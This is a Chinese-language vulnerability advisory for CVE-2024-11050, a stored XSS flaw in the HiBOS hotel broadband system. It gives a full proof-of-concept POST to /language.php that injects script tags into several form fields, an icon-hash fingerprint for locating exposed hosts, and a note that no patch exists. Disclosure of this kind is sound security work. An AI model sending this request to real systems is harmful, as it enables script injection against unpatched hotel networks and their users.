【原创】(CVE-2024-11050)安美微客(上海)互联网科技有限公司 HiBOS酒店宽带运营系统(HiBOS)<= V3.0.3.151204 存储型XSS漏洞
当前为私密分享,无需登录即可查看。
| 时间 |
|---|
| 2024-10-22 23:55:47 |
CVE-2024-11050
Created: 11/09/2024 05:01 PM
Updated: 11/10/2024 10:08 AM
Changes: 11/09/2024 05:01 PM (57), 11/10/2024 10:08 AM (30)
Submitter: Xe@wiki
漏洞描述
- Summary
HiBOS酒店宽带运营系统是一套全面的网络管理解决方案,专为酒店设计。它提供了高速、稳定的互联网连接,并支持用户登录管理、带宽分配、网络监控和数据分析功能。通过高度定制化的界面和操作,HiBOS系统能够优化网络性能,提升宾客的在线体验,同时帮助酒店管理人员高效监控和维护网络环境。
- AMTT Hotel Broadband Operation System (HiBOS) is a comprehensive network management solution designed specifically for hotels. It offers high-speed, stable internet connectivity and supports user login management, bandwidth allocation, network monitoring, and data analysis functionalities. Through its highly customizable interface and operations, the HiBOS system optimizes network performance, enhances online experiences for guests, and assists hotel management in efficiently monitoring and maintaining the network environment.
HiBOS酒店宽带运营系统(HiBOS)V3.0.3.151204及以下版本中发现了一个安全漏洞。此漏洞是一个存储的跨站点脚本(XSS)缺陷,可能被恶意参与者利用。
- However, a security vulnerability has been identified in versions up to and including V3.0.3.151204 of the HiBOS system. This vulnerability is a stored cross-site scripting (XSS) flaw that could potentially be exploited by malicious actors.
资产测绘
icon_hash="1259797304"
POC
POST /language.php HTTP/1.1
Host:
Pragma: no-cache
Origin:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Cookie:PHPSESSID=b0e1htsqsfih1i32c9891pl2q2
Content-Length: 301
UID=add&Type=&SerialID=2652&EditStatus=&Search=xss&Lately=&LangType=0000%CF%B5%CD%B3%BB%F9%B1%BE%D0%C5%CF%A2&LangID=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&LangName=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&LangEName=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&submit=+%CC%ED+%BC%D3+

漏洞补丁
暂无
